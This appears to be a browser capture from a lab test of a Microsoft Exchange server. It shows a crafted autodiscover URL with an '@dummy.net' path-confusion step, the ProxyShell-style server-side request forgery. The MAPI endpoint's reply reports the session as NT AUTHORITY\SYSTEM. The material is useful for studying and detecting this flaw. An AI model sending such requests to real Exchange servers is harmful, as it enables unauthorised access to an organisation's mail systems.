 Exchange MAPI/HTTP Connectivity Endpoint — Mozilla Firefox
Exchange MAPI/HTTP Conne
https://win-lu7podcdscb/autodiscover/autodiscover.json?@dummy.net/mapi/nspi/?&Email=autodis
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.1.2176.2
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
PUID:
TenantGuid::
Cafe: win-lu7podcdscb.megacorp.local
Mailbox: win-lu7podcdscb.megacorp.local
Created: 06.04.2022 18:44:33